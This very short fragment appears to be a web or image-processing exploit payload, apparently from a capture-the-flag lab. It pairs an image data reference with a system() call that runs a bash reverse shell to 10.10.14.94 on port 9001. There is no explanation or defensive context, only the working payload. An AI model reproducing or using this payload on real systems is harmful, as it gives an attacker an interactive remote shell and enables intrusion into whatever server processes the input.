 system "bash -c '/bin/bash -i >& /dev/tcp/10.10.14.94/9001 0>&1'"